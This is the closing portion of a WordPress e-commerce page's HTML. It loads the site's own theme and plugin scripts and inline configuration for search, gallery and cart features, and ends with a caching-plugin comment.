<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":16131,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 25/1668 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-21 22:25:32 by W3 Total Cache
-->